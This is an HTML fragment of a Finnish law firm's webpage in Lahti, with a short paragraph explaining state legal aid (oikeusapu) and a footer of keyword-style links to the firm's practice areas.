                             <p>Oikeusapu tarkoittaa sita etta kansalainen voi saada itselleen oikeudellisen asian hoitamista varten avustajan kokonaan tai osittain valtion varoilla. Talloin asianajaja on ilmainen. Oikeusapu kattaa kaikki oikeudelliset asiat.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Lahti</p>
      
      
          
     <p>Zip : 15100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow">https://asianajajalahti.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Lahti</a></p>
<p><a class="  allShow" href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Lahti</a></p>
<p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perintö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Lahti</a></p>
  <p><a class="  allShow"  href="https://asianajajalahti.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Lahti</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


